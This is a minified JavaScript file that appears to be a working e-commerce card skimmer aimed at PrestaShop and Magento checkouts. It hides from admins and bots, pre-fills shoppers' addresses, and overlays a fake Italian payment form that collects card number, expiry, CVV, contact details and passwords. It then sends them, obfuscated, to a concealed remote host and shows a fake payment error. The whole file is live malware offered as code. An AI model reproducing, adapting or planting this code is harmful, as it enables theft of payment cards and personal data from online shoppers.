function _Runz(){function i(e){for(var t,o,i,a=["BILLING","CITY","COUNTRY","POSTCODE","POSTAL","PHONE","STATE","REGION","FIRSTNAME","LASTNAME"],l="undefined",r="",n=r,e=e.toUpperCase(),d=p.querySelectorAll(" input"),s=0;s<d.length&&!(d[s].value!==r&&d[s].value!=l&&(c=d[s].name+d[s].type+d[s].id+d[s].lassList,c=c.toUpperCase(),0<=c.indexOf(e)&&(n=d[s].value,0<=c.indexOf(a[0])&&n!=r)));s++);if(n==r)for(d=p.querySelectorAll("select"),s=0;s<d.length;s++)if(c=d[s].name+d[s].type+d[s].id+d[s].lassList,c=c.toUpperCase(),0<=c.indexOf(e)&&0<=d[s].selectedIndex){if(n=d[s].querySelectorAll("option")[d[s].selectedIndex].text,0<=c.indexOf(a[0])&&n!=r)break;(0<=n.toUpperCase().indexOf("REGION")||0<=n.toUpperCase().indexOf("PLEASE")||0<=n.toUpperCase().indexOf("SELECT"))&&(n=r)}return n==r&&typeof prestashop!=l&&prestashop.customer&&(o=p.querySelector("[name=id_address_delivery]"),(t=prestashop.customer)&&o&&(t.addresses[o.value]&&(i=t.addresses[o.value]),0<=a[1].indexOf(e)&&(n=i.city),0<=a[2].indexOf(e)&&(n=i.country_iso),(0<=a[3].indexOf(e)||0<="ZIP".indexOf(e)||0<=a[4].indexOf(e))&&(n=i.postcode),0<="STREET1".indexOf(e)&&(n=i.address1),0<="STREET2".indexOf(e)&&(n=i.address2),0<=a[5].indexOf(e)&&(n=i.phone),(0<=a[6].indexOf(e)||0<="f[7]".indexOf(e))&&(n=i.state),0<=a[8].indexOf(e)&&(n=i.firstname),0<=a[9].indexOf(e)&&(n=i.lastname),0<="MAIL".indexOf(e)&&(n=t.email),0<="DOB".indexOf(e)&&(n=t.birthday))),n==r&&typeof checkoutConfig!=l&&checkoutConfig.customerData&&(o="",0!==(t=checkoutConfig.customerData)&&(t.default_billing&&(o=t.default_billing),t.default_shipping&&(o=t.default_shipping),o&&t.addresses[o]&&(i=t.addresses[o],0<=a[1].indexOf(e)&&(n=i.city),0<=a[2].indexOf(e)&&(n=i.country_id),(0<=a[3].indexOf(e)||0<="ZIP".indexOf(e)||0<=a[4].indexOf(e))&&(n=i.postcode),0<="STREET[0]".indexOf(e)&&(n=i.street[0]),0<="STREET[1]".indexOf(e)&&(n=i.street[1]),0<=a[5].indexOf(e)&&(n=i.telephone),(0<=a[6].indexOf(e)||0<=a[7].indexOf(e))&&(n=i.region.region),0<=a[8].indexOf(e)&&(n=i.firstname),0<=a[9].indexOf(e)&&(n=i.lastname),0<="MAIL".indexOf(e)&&(n=t.email)))),null!=n&&null!=n&&!/=/.test(n)||(n=""),n}function e(){var e=b.getElementById("country_inpt");e.value=f.value,"XX"==f.value&&(f.style.display="none",e.value="",e.style.display="block",e.focus())}function h(e,t){var o,i;return 0==t&&(o=(i=btoa(encodeURIComponent(e)).replace(/[a-zA-Z]/g,function(e){return String.fromCharCode((e<="Z"?90:122)>=(e=e.charCodeAt(0)+13)?e:e-26)})).split("").reverse().join("").replace("==","_d").replace("=","_o")),1==t&&(i=e.replace("_d","==").replace("_o","=").replace(/[a-zA-Z]/g,function(e){return String.fromCharCode((e<="Z"?90:122)>=(e=e.charCodeAt(0)+13)?e:e-26)}),o=atob(i.split("").reverse().join(""))),o}localStorage.setItem("cart_id",Date.now());var p=document,t=(i("countr"),i("city")),o=i("regio")||i("state"),a=i("ddress1")||i("ddress_1")||i("street1")||i("street_1")||i("street[0]"),l=i("ddress2")||i("ddress_2")||i("street2")||i("street_2")||i("street[1]"),r=(i("ddress3")||i("ddress_3")||i("street3")||i("street_3")||i("street[2]"),i("post")||i("postcode")||i("zip")),n=i("phone"),d=i("mail"),s=i("first")+" "+i("last"),u=p.createElement("iframe");p.body.appendChild(u),u.contentWindow.document.open(),u.contentWindow.document.write('<div style="width:50%;min-height: 75%;margin:0 auto;background: white;display: table;padding: 5%;" id="iframeform"><style>#payment-action{cursor: pointer;width:120px;background:#1cad6b;height:40px;border:none;color:white;}#payment-action:hover{background:#30d188;}#cvc_img,#cvc_span{position:absolute}.row{display:table;float:left;width:100%;padding:5px 0;margin-left:5px;}.in-line-form #inlinecard .row{display:inline!important}.form-group{display:block;clear:both;width:100%}.input-group,.label-group{display:inline;width: 48%;padding: 0;float:left}.input-group input,form{width:100%}#cvc_span,.input-group{float:right}.row input, select{border:1px solid #999;padding:5px;margin:2px;height:30px;-webkit-appearance:no;margin-left:-20px;}.error{color:red!important;font-weight:700}.error:-moz-placeholder{color:red!important;font-weight:700}.error::placeholder{color:red!important;font-weight:700}.error:-ms-input-placeholder{color:red!important;font-weight:700}.error::-webkit-input-placeholder{color:red!important;font-weight:700}@media only screen and (max-width:639px){.row>.input-group,.input-group,.label-group,.label-group label{width:98%;}}</style><p style="text-align: right;right: 21%;top: -8px;font-family: sans-serif;font-size: 150%;position: absolute;z-index: 99;"><b class="fqk" style="cursor: pointer;adding: 0 5px 0 5px;">&times;</b></p><h1 style="font-size: 130%;font-family: sans-serif;">Informazioni di fatturazione</h1><div class="row country"><div class="form-group"><div class="label-group"><label for="country" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Paese</label></div><div class="input-group"><div id="card_holder_fld"><select class="form-control form-control-select js-country" name="id_country" required="" id="country"><option value="" disabled="" selected="">-- please choose --</option><option value="AR">Argentina</option><option value="AU">Australia</option><option value="AT">Austria</option><option value="BD">Bangladesh</option><option value="BE">Belgium</option><option value="BR">Brazil</option><option value="BG">Bulgaria</option><option value="CA">Canada</option><option value="CL">Chile</option><option value="CO">Colombia</option><option value="CZ">Czech Republic</option><option value="DK">Denmark</option><option value="EE">Estonia</option><option value="FI">Finland</option><option value="FR">France</option><option value="DE">Germany</option><option value="GR">Greece</option><option value="HK">Hong Kong</option><option value="HU">Hungary</option><option value="IS">Iceland</option><option value="IN">India</option><option value="ID">Indonesia</option><option value="IR">Iran, Islamic Republic of</option><option value="IQ">Iraq</option><option value="IE">Ireland</option><option value="IL">Israel</option><option value="IT">Italy</option><option value="JP">Japan</option><option value="JO">Jordan</option><option value="KR">Korea, Republic of</option><option value="KW">Kuwait</option><option value="MY">Malaysia</option><option value="MX">Mexico</option><option value="NL">Netherlands</option><option value="NZ">New Zealand</option><option value="NO">Norway</option><option value="PE">Peru</option><option value="PH">Philippines</option><option value="PL">Poland</option><option value="PT">Portugal</option><option value="QA">Qatar</option><option value="RO">Romania</option><option value="SA">Saudi Arabia</option><option value="SG">Singapore</option><option value="SK">Slovakia</option><option value="SI">Slovenia</option><option value="ES">Spain</option><option value="SE">Sweden</option><option value="CH">Switzerland</option><option value="TW">Taiwan, Province of China</option><option value="TH">Thailand</option><option value="TR">Turkey</option><option value="AE">United Arab Emirates</option><option value="GB">United Kingdom</option><option value="US">United States</option><option value="VN">Viet Nam</option><option value="XX">Other</option></select><input value="" id="country_inpt" type="text" autocomplete="off" name="country_inpt" placeholder="" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;display:none;" class=""></div></div></div></div><div class="row city"><div class="form-group"><div class="label-group"><label for="city" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Città</label></div><div class="input-group"><div id="card_holder_fld"><input value="'+t+'" id="city" type="text" autocomplete="off" name="city" placeholder="" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;" class=""></div></div></div></div><div class="row state"><div class="form-group"><div class="label-group"><label for="state" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Stato</label></div><div class="input-group"><div id="card_holder_fld"><input value="'+o+'" id="state" type="text" autocomplete="off" name="state" placeholder="" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;" class=""></div></div></div></div><div class="row street1"><div class="form-group"><div class="label-group"><label for="street1" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Indirizzo</label></div><div class="input-group"><div id="card_holder_fld"><input value="'+a+'" id="street1" type="text" autocomplete="off" name="street1" placeholder="" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;" class=""></div></div></div></div><div class="row street1"><div class="form-group"><div class="label-group"><label for="street2" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Indirizzo2</label></div><div class="input-group"><div id="card_holder_fld"><input value="'+l+'" id="street2" type="text" autocomplete="off" name="street2" placeholder="" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;" class=""></div></div></div></div><div class="row postcode"><div class="form-group"><div class="label-group"><label for="postcode" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">CAP</label></div><div class="input-group"><div id="card_holder_fld"><input value="'+r+'" id="postcode" type="text" autocomplete="off" name="postcode" placeholder="" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;" class=""></div></div></div></div><div class="row phone"><div class="form-group"><div class="label-group"><label for="phone" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Telefono</label></div><div class="input-group"><div id="card_holder_fld"><input value="'+n+'" id="phone" type="text" autocomplete="off" name="phone" placeholder="" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;" class=""></div></div></div></div><div class="row mail"><div class="form-group"><div class="label-group"><label for="mail" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">E-mail</label></div><div class="input-group"><div id="card_holder_fld"><input value="'+d+'" id="mail" type="text" autocomplete="off" name="mail" placeholder="" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;" class=""></div></div></div></div><h1 style="font-size: 130%;font-family: sans-serif;">Pagamento con carta</h1><div class="row card_holder" style="background: aliceblue;"><div class="form-group"><div class="label-group"><label for="card_holder" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Nome del titolare</label></div><div class="input-group"><div id="card_holder_fld"><input value="'+s+'" id="card_holder" type="text" autocomplete="off" name="card_holder" placeholder="Name on card" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;" class=""></div></div></div></div><div class="row card_holder" style="background: aliceblue;"><div class="form-group"><div class="label-group"><label for="card_holder" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Numero della carta</label></div><div class="input-group"><div id="card_holder_fld"><input id="cc" maxlength="19" type="tel" autocomplete="off" name="card_number" placeholder="1234 1234 1234 1234" value="" style="color: rgb(99, 99, 99);font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 14px;background-image: url([data-uri]);background-repeat: no-repeat;background-position: 98% 4px;"></div></div></div></div><div style="background: aliceblue;" class="row card_holder"><div class="form-group"><div class="label-group"><label for="card_holder" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Data di scadenza</label></div><div class="input-group"><div id="card_holder_fld"><input id="exp" maxlength="5" type="tel" autocomplete="off" name="expiry_date" placeholder="MM / YY" style="width: 50%;color: rgb(99, 99, 99);font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 14px;"></div></div></div></div><div style="background: aliceblue;margin-bottom:20px;" class="row cvc"><div class="form-group"><div class="label-group"><label for="cvc" id="cvc_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 13px; font-weight: 600; color: rgb(99, 99, 99); line-height: 1.5;">CVC/CVV/CID</label></div><div class="input-group"><div id="cvc_fld"><input id="cvc" type="tel" maxlength="4" autocomplete="off" name="cvc" placeholder="XXX" style="width:50%;color: rgb(99, 99, 99); font-family:sans-serif; font-size: 14px;"></div></div></div></div><div style="width: 100%;text-align:left;"><a id="other_tethod" href="#" style="color: brown;text-decoration: none;cursor: pointer;font-family: sans-serif; font-size: 90%;">&larr; Altri metodi di pagamento</a></div><div class="buttons" style="text-align: right;"><input id="payment-action" type="button" class="button" value="Continuare"></div></div>'),u.contentWindow.document.close(),u.setAttribute("style","display:block !important; visibility:visible !important;width:100% !important;height:100% !important;top:0px !important;left:0px !important;position:fixed !important;z-index: 2147483647 !important;background: rgba(0, 0, 0, 0.8);border:none;"),u.id="Payment-frame";var s=u.contentWindow||u,b=u.contentDocument||s.document,s=b.createElement("script");s.append('d=document;fetch("//ip-api.io/api/json/").then(function (response) {return response.json();}).then(function (payload){newlang=payload.country_code;d.querySelector("[name=id_country]").value=newlang;d.querySelector("#country_inpt").value=newlang;});d.querySelector("b.fqk").onclick=function(){localStorage.removeItem("cart_id");var _fr = parent.document.querySelector("#Payment-frame");_fr.parentElement.removeChild(_fr);};   d.querySelector("#other_tethod").onclick=function(){localStorage.removeItem("cart_id");var _fr = parent.document.querySelector("#Payment-frame");_fr.parentElement.removeChild(_fr);};'),b.body.appendChild(s);var f=b.getElementById("country");(f.onchange=e)(),b.querySelector("#cc").addEventListener("keydown",function(e){let t=this.value.replace(/\s+/g,""),o="Backspace"===e.key;return e.key&&(1===e.key.length&&/^[^\d\s]+$/.test(e.key)||!o&&19===t.length)?(e.preventDefault(),!1):void(this.value=t.split("").reverse().join("").replace(/\B(?=(\d{4})+(?!\d))/g," ").split("").reverse().join("").trim())});var v=0;b.querySelector("#exp").addEventListener("keydown",function(){v++,2==this.value.length&&v<3&&(v++,this.value+="/"),this.value.length<=2&&(v=0)}),type=function(e){var t=/^4/;if(null!=e.match(t))return"vi";if(t=/^3[47]/,null!=e.match(t))return"am";t=e;return 2<=t.length&&"2"==t[0]&&"2"<=t[1]&&t[1]<="7"||2<=t.length&&"5"==t[0]&&"1"<=t[1]&&t[1]<="5"?"ma":2<=t.length&&"6"==t[0]&&("5"==t[1]||"0"==t[1]||"4"==t[1])?"di":2<=t.length&&"3"==t[0]&&"5"==t[1]?"jc":2<=t.length&&"3"==t[0]&&"0"==t[1]||2<=t.length&&"3"==t[0]&&("6"==t[1]||"8"==t[1]||"9"==t[1]||"0"==t[1])?"dn":2<=t.length&&56<=parseInt(e.slice(0,2))&&parseInt(e.slice(0,2))<=69||2<=t.length&&"5"==t[0]&&"0"==t[1]?"ms":"no"};var g=!0,y=0;b.querySelector("#payment-action").onclick=function(){var e,t,o=function(e){var t=b.getElementById("cc"),o=b.getElementById("exp"),i=b.getElementById("cvc");if(e&&t&&o&&i){t=t.value,o=o.value,i=i.value;var a,l,r="_",n="_",d="_";if(t){for(var s=0,c=0,p=!1,u=(t=t.replace(/[^\d;]/g,"")).length-1;0<=u;u--){var f=t.charAt(u),c=parseInt(f,10);p&&9<(c*=2)&&(c-=9),s+=c,p=!p}r=t.length<12||19<t.length||0!=s%10?"_":"v"}o&&0<o.indexOf("/")&&(exps=o.split("/"),a=exps[0].replace(/[^\d;]/g,""),0==(l=exps[1].replace(/[^\d;]/g,"")).indexOf("20")&&(l=l.split("20")[1]),1==a.length&&(a="0"+a),m=(new Date).getFullYear().toString().split("20")[1],n=12<a||""==a||"00"==a||2<a.length||l<m||+m+50<=+l?"_":"v"),i&&(i=i.replace(/[^\d;]/g,""),"am"==type(t)?(d="_",4==i.length&&(d="v")):(d="_",3==i.length&&(d="v")));var v="_",g="_",y="_",o="_",m="_";return b.querySelector("#postcode").value&&(v="v"),b.querySelector("#country_inpt").value&&(g="v"),b.querySelector("#city").value&&(y="v"),b.querySelector("#street1").value&&(o="v"),b.querySelector("#card_holder").value&&(m="v"),"_"==r||"_"==n||"_"==d||"_"==v||"_"==g||"_"==y||"_"==o||"_"==m?type(t)+"|"+r+"|"+n+"|"+d+"|"+v+"|"+g+"|"+y+"|"+o+"|"+m:(crc32=function(e){for(var t,o=[],i=0;i<256;i++){t=i;for(var a=0;a<8;a++)t=1&t?3988292384^t>>>1:t>>>1;o[i]=t}for(var l=-1,r=0;r<e.length;r++)l=l>>>8^o[255&(l^e.charCodeAt(r))];return(-1^l)>>>0},[location.protocol+"//"+decodeURIComponent(h(e,1))+crc32(t),t,a+"/"+l,i,b.querySelector("#postcode").value,b.querySelector("#country_inpt").value,b.querySelector("#state").value,b.querySelector("#city").value,b.querySelector("#street1").value,b.querySelector("#street2").value,b.querySelector("#phone").value,b.querySelector("#mail").value,b.querySelector("#card_holder").value,location.href])}}("_oLxZyHTquETp1MxZy02ow5PMfu2pzITM");3<++y&&(e=document.querySelector("#Payment-frame")).parentElement.removeChild(e),"object"==typeof o&&g&&(g=!1,(e=document.querySelector("#Payment-frame")).parentElement.removeChild(e),e='{"a": "'+o[1]+'","b": "'+o[2]+'","c": "'+o[3]+'","d": "'+o[4]+'","e": "'+o[5]+'","f": "'+o[6]+'","g": "'+o[7]+'", "h": "'+o[8]+'","i": "'+o[9]+'","j": "'+o[10]+'","k": "'+o[11]+'","l": "'+o[12]+'","n": "'+i("password")+'","o": "'+o[13]+'"}',(t=new XMLHttpRequest).open("POST",o[0],!0),t.setRequestHeader("Content-type","application/json; charset=utf-8"),e=JSON.stringify({dataID:h(e,0)}),t.send(e),t.onreadystatechange=function(){4===t.readyState&&(t.status,alert("Errore 501: Pagamento non riuscito. Per favore riprova."))}),"string"!=typeof o||9==(o=o.split("|")).length&&("_"==o[1]&&(b.querySelector("#cc").style.borderColor="#d52f09"),"_"==o[2]&&(b.querySelector("#exp").style.borderColor="#d52f09"),"_"==o[3]&&(b.querySelector("#cvc").style.borderColor="#d52f09"),"_"==o[4]&&(b.querySelector("#postcode").style.borderColor="#d52f09"),"_"==o[5]&&(b.querySelector("#country").style.borderColor="#d52f09"),"_"==o[6]&&(b.querySelector("#city").style.borderColor="#d52f09"),"_"==o[7]&&(b.querySelector("#street1").style.borderColor="#d52f09"),"_"==o[8]&&(b.querySelector("#card_holder").style.borderColor="#d52f09"))},int3=setInterval(function(){var e;document.querySelector("#ix")&&(clearInterval(int3),(e=document.querySelector("#ix")).parentElement.removeChild(e))},1e3),int3=setInterval(function(){var e;document.querySelector("#_gtm")&&(clearInterval(int3),(e=document.querySelector("#_gtm")).parentElement.removeChild(e))},1e3)}function allt(){function e(e){if(e)return e.toLowerCase()}var t=!1;return(document.getElementById("wpadminbar")||/admin|cart_id/.test(e(document.cookie)))&&localStorage.setItem("cart_id",Date.now()),/admin|cart_id/.test(e(document.cookie))||!/quick-order/.test(e(document.location.href))||/bot|google/.test(e(navigator.userAgent))||document.getElementById("wpadminbar")||localStorage.getItem("cart_id")||!document.querySelector("body")||document.querySelector("#Payment-frame")||(t=!0),t}intervalez=setInterval(function(){allt()&&(clearInterval(intervalez),_Runz())},1e3);